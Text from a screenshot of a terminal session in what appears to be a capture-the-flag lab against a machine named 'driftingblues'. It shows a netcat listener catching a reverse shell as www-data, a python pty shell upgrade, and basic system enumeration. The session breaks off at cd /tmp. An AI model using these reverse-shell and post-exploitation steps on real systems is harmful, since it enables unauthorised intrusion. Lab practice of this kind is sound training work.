 1 2 3 4 12:24
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvnp 1234
/textpattern/files
listening on [any] 1234 ...
connect to [192.168.1.160] from (UNKNOWN) [192.168.1.44] 60869
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
11:23:05 up 19 min, 0 users, load average: 0.02, 0.17, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/$ ls -al
ls -al
total 88
drwxr-xr-x 23 root root 4096 Mar 17 2021 .
drwxr-xr-x 23 root root 4096 Mar 17 2021 ..
drwxr-xr-x 2 root root 4096 Mar 17 2021 bin
drwxr-xr-x 3 root root 4096 Mar 17 2021 boot
drwxr-xr-x 14 root root 3060 Feb 15 11:03 dev
drwxr-xr-x 67 root root 4096 Feb 15 11:03 etc
drwxr-xr-x 2 root root 4096 Mar 17 2021 home
lrwxrwxrwx 1 root root 30 Mar 17 2021 initrd.img -> /boot/initrd.img-3.2.0-4-amd64
drwxr-xr-x 13 root root 4096 Mar 17 2021 lib
drwxr-xr-x 2 root root 4096 Mar 17 2021 lib64
drwx------ 2 root root 16384 Mar 17 2021 lost+found
drwxr-xr-x 3 root root 4096 Mar 17 2021 media
drwxr-xr-x 2 root root 4096 May 29 2016 mnt
drwxr-xr-x 2 root root 4096 Mar 17 2021 opt
dr-xr-xr-x 80 root root 0 Feb 15 11:03 proc
drwx------ 3 root root 4096 Mar 17 2021 root
drwxr-xr-x 12 root root 440 Feb 15 11:03 run
drwxr-xr-x 2 root root 4096 Mar 17 2021 sbin
drwxr-xr-x 2 root root 4096 Jun 10 2012 selinux
drwxr-xr-x 2 root root 4096 Mar 17 2021 srv
drwxr-xr-x 13 root root 0 Feb 15 11:03 sys
drwxrwxrwt 2 root root 4096 Feb 15 11:22 tmp
drwxr-xr-x 10 root root 4096 Mar 17 2021 usr
drwxr-xr-x 12 root root 4096 Mar 17 2021 var
lrwxrwxrwx 1 root root 26 Mar 17 2021 vmlinuz -> boot/vmlinuz-3.2.0-4-amd64
www-data@driftingblues:/$ uname -a
uname -a
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
www-data@driftingblues:/$ cd /tmp